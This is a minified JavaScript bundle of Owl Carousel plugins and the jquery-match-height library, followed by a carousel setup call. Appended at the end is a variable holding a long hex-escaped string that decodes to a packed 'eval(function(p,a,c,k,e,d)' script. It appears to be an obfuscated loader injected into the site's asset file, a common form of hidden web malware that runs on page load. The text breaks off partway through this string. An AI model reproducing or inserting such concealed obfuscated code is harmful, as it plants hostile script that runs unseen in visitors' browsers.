for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

  $(window).load(function() {
    $('.owl-carousel').owlCarousel({
    animateOut: 'zoomOutRight',
    animateIn: 'zoomInLeft',
    items:1,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      navText:["", ""]
});
    });

var _vsoj8S= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x71\x3d\x5b\x22\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c